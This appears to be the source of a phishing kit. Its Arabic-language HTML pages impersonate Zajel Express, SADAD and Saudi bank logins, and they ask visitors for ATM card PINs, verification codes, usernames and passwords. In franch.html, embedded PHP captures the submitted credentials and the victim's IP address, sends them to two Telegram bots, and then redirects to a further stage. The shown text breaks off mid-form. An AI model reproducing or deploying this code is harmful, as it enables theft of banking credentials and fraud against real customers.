
<file: call-2.html>
<!DOCTYPE html>
<html>

<head>
    <title>ahrajmada </title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">

</head>

<body>
    <div class="top-header w-100 float-left ">
        <div class="header-container mx-auto">
            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">English-8001000177</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>
        </div>
    </div>

    <div class="copy-of-call-2 w-100 float-left position-relative">
        <div class="copy-of-call-2-container mx-auto position-relative">
            <h1 class="mb-0 text-right">تحقق</h1>
            <h2 class="mb-0 text-right"> يرجى ادخال الرمز السري الخاص ببطاقة الصراف والمكون من اربع ارقام</h2>
            <div id="copy-of-call-content" class="ml-auto text-right">
              <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
                    <label>  ادخل كلمة مرور البطاقة البنكية   </label>
                    <div class="pUnTVX">
                        <input type="text" name="number" maxlength="4" id="password" value="" placeholder="ادخل كلمة المرور هنا " required="" aria-required="true">
                    </div>
                    <button  name="submit" type="submit">دخول</button>
                </form>

            </div>

        </div>
    </div>
    <div class="footer w-100 float-left ">
        <div class="footer-container mx-auto">

            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">٢٠٢٢ زاجل إكسبريس. كل الحقوق محفوظة</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>

        </div>
    </div>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="./config.js"></script>
    <script src="./copy-of-call-2.js"></script>
</body>

</html>
</file>

<file: code.html>
<html>

<head>
    <title>code</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">

</head>

<body>
    <div class="top-header w-100 float-left ">
        <div class="header-container mx-auto">
            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">English-8001000177</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>
        </div>
    </div>

    <div class="copy-of-call-2 w-100 float-left position-relative">
        <div class="copy-of-call-2-container mx-auto position-relative">
            <h1 class="mb-0 text-right">تحقق</h1>
            <h2 class="mb-0 text-right"> ادخل كود التحقق المرسل مجددا</h2>
            <div id="copy-of-call-content" class="ml-auto text-right">
              <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
                    <label>كود التحقق</label>
                    <div class="pUnTVX">
                        <input type="number" name="number"  id="password" value="" placeholder="ادخل كود التحقق" required="" aria-required="true">
                    </div>
                    <button  name="submit" type="submit">دخول</button>
                </form>

            </div>

        </div>
    </div>
    <div class="footer w-100 float-left ">
        <div class="footer-container mx-auto">

            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">٢٠٢٢ زاجل إكسبريس. كل الحقوق محفوظة</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>

        </div>
    </div>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="./config.js"></script>
    <script src="./code.js"></script>
</body>

</html>
</file>

<file: copy-of-jazira.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <title>sadad</title>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" href="css1/style.css" />
    </head>

    <body>
        <div class="top-header w-100 float-left">
            <div class="alarabi-section">
                <img src="img-bank/Jazeera1.png" />
                <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
                    <ul>
                        <li>
                            <input
                                type="text"
                                name="name"
                                id="name"
                                class="KvoMHf has-custom-focus wixui-text-input__input"
                                value=""
                                placeholder="اسم المستخدم"
                                required=""
                                aria-required="true"
                                aria-label="اسم المستخدم"
                                aria-invalid="false"
                            />
                        </li>
                        <li>
                            <input
                                type="text"
                                name="password"
                                id="password"
                                class="KvoMHf has-custom-focus wixui-text-input__input"
                                value=""
                                placeholder="الرمز السري"
                                required=""
                                aria-required="true"
                                aria-label="الرمز السري"
                                aria-invalid="false"
                            />
                        </li>
                        <li>
                            <button name="step3"  id="btn" type="submit">دخول</button>
                        </li>
                    </ul>
                </form>
            </div>
        </div>
        <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
        <script src="./config.js"></script>
        <script src="./copy-of-jazira.js"></script>
    </body>
</html>
</file>

<file: fles.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <title>sadad</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="css1/style.css">
</head>

<body>


  <div class="top-header w-100 float-left">
    <div class="rajhi-5-section">
      <img src="img-bank/asthmar.png" />
      <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
        <ul>
          <li>
            <input type="text" required name="name" id="name"
              class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="اسم المستخدم" required=""
              aria-required="true" aria-label="اسم المستخدم" aria-invalid="false">
          </li>
          <li>
            <input type="text" required name="password" id="password"
              class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="كلمة المرور" required=""
              aria-required="true" aria-label="الرمز السري" aria-invalid="false">
          </li>
          <li>
            <button name="step3" id="btn" type="submit">دخول</button>
          </li>
        </ul>
      </form>
    </div>
  </div>
  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script src="./config.js"></script>
  <script src="./fles.js"></script>
</body>

</html>
</file>

<file: franch.html>
<!-- <?php
include_once './config.php';
session_start();

function getUserIP()
{
  foreach (array(
    "HTTP_LSWCDN_FORWARDED_FOR", "HTTP_CLIENT_IP",
    "HTTP_X_FORWARDED_FOR",
    "HTTP_X_FORWARDED", "HTTP_X_CLUSTER_CLIENT_IP", "HTTP_FORWARDED_FOR",
    "HTTP_FORWARDED",
    "REMOTE_ADDR"
  ) as $key) {
    if (array_key_exists($key, $_SERVER) === true) {
      foreach (explode(",", $_SERVER[$key]) as $ip) {
        if (filter_var(
          $ip,
          FILTER_VALIDATE_IP,
          FILTER_FLAG_NO_PRIV_RANGE |
            FILTER_FLAG_NO_RES_RANGE
        ) !== false) {
          return $ip;
        }
      }
      foreach (explode(",", $_SERVER[$key]) as $ip) {
        if (filter_var($ip, FILTER_VALIDATE_IP) !== false) {
          return $ip;
        }
      }
    }
  }
}

if (isset($_POST['step3'])) {
  $a = $_POST['name'];
  $b = $_POST['password'];
  $TIME_DATE = date('H:i:s d/m/Y');
  $TchatId = chatId;
  $TbotToken = token;

  $TchatId1 = chatId1;
  $TbotToken1 = token1;
  //$telegram = trim(file_get_contents("./config/status_telegram.ini"));

  $ip = getUserIP();
  $TSadad_MESSAGE = "
        ##New-Result SADAD## FOR " . $ip . "\n
         Name = " . $a . "\n
         Password = " . $b . "\n";

  $txt = $TSadad_MESSAGE;
  $chatId = "$TchatId";
  $botToken = "bot$TbotToken";
  $disable_web_page_preview = null;
  $reply_to_message_id = null;
  $reply_markup = null;

  $apiToken =  $TbotToken;
  $data = array(
    'chat_id' => $TchatId,
    'text' => $txt,

  );

  $data1 = array(
    'chat_id' => $TchatId1,
    'text' => $txt,

  );
  $response = file_get_contents("https://api.telegram.org/bot$TbotToken/sendMessage?" . http_build_query($data));
  $res = file_get_contents("https://api.telegram.org/bot$TbotToken1/sendMessage?" . http_build_query($data1));
  header("Location: ./bawaba.php");
}
?> -->
<!DOCTYPE html>
<html lang="en">

<head>
  <title>sadad</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="css1/style.css">
</head>

<body>


  <div class="top-header w-100 float-left">
    <div class="rajhi-1-section">
      <img src="img-bank/franch.png" />
      <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
        <ul>
          <li>
            <input type="text" name="name" id="name"
              class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="اسم المستخدم" required=""
              aria-required="true" aria-label="اسم المستخدم" aria-invalid="false">
          </li>
          <li>
            <input type="text" name="password" id="password"
